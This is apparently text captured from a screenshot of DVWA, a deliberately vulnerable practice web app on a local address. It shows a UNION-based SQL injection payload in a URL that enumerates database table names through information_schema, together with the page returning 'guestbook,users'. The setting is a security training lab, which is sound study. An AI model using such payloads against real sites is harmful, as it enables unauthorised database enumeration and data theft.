 Load URL
Split URL
Execute
http://192.168.1.18:8080/dvwa/vulnerabilities/sqli/?id=1' UNION SELECT
1,group_concat(table_name) from information_schema.tables where
table_schema=0x64767761 +--+&Submit=Submit
-
+
Enable Post data
Enable Referrer
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1,group_concat(table_name) fro
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,group_concat(table_name) fr
First name: 1
Surname: guestbook,users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.h
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html